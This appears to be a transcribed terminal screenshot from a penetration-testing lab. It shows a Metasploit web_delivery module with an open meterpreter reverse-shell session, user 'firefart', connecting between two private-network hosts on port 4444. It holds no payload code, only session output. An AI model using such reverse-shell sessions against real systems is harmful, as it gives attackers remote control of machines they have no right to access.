 1.kali 2.kali:2 3.we1root A
ssh vm kali
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/linux firefart @ localhost.localdomain 192.168.106.175:4444 -> 192.168.106.118:38872 (192.168.106.118)
msf6 exploit(multi/script/web_delivery) > sessions 2
[*] Starting interaction with 2...
meterpreter >